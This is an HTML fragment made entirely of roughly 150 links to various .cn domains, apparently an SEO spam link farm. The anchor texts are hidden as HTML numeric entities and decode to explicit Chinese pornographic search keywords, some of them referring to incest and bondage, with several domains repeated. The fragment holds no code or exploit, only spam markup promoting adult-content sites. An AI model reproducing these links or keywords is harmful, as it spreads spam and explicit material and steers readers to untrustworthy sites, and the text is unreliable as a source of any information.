<a href="http://koacxbdh.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://psonehk.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renrenping.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://smartlk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://shiib.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dqbt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://esnt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://sungrown.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jianting365.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://bx-ium.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://net114.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;www&#x89C6;&#x9891;</a>|
<a href="http://tyitn.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rizun.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://21win.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://020mu.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://70hz.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kenduola.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://caozilu.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x7C89;&#x5AE9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://intefushi.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://maogangang.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://ynga.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xejwc.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x7F51;18&#x514D;&#x8D39;91</a>|
<a href="http://yongni.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://gousui.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://h5838.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://gaorc.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://taydl.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://idpic.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://szaofax.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://driftstar1.cn" target="_blank">&#x56FD;&#x4EA7;&#x6346;&#x7ED1;&#x5728;&#x7EBF;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menway.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://jlysyj.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinlibo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://g560.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://pisaorologeria.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://edkf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://videoland.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zj55l.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://citcat.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hghistory.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yymjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://pk6633.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://yitaow.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://mg15.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://thefanpu.cn" target="_blank">&#x5B70;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://hfslate.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://esunart.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wxjdw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbtgw.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://wstjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://3116.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aV</a>|
<a href="http://smxradio.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmce.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://g5405.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://lummus.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jljsdz.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lazybang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://fitit.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://vdp334.cn" target="_blank">&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://htele.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://w7662.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://njhxcy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://daters.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://esnet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://midun.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://16ww.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://j9766.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://shenle6.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcbw.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://download123.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://njhxcy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://v5505.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbtgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4E00;&#x533A;&#x79FB;&#x52A8;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://writeup.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://xgivf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://qielv.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x767D;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://syfsjc.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://regulations.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://videoland.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://jetwu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://ufaz.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zysrm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wimm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dgliko.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://urlmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
